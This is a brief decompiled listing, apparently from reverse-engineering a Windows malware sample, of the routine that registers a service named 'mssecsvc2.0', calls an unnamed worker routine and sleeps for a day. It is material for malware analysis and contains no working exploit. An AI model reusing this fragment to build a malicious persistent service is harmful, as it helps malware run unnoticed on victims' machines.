 /* WARNING: Globals starting with '_' overlap smaller symbols at the same address */
void UndefinedFunction_00408000(void)
{
_DAT_00431430 = 0x20;
_DAT_00431434 = 2;
_DAT_00431438 = 1;
_DAT_0043143c = 0;
_DAT_00431440 = 0;
_DAT_00431444 = 0;
_DAT_00431448 = 0;
DAT_0043145c = RegisterServiceCtrlHandlerA
(s_mssecsvc2.0_004312fc,(LPHANDLER_FUNCTION)&LAB_00407f30);
if (DAT_0043145c != (SERVICE_STATUS_HANDLE)0x0) {
_DAT_00431434 = 4;
_DAT_00431444 = 0;
_DAT_00431448 = 0;
SetServiceStatus(DAT_0043145c,(LPSERVICE_STATUS)&DAT_00431430);
FUN_00407bd0();
Sleep(86400000);
/* WARNING: Subroutine does not return */
ExitProcess(1);
}
return;
}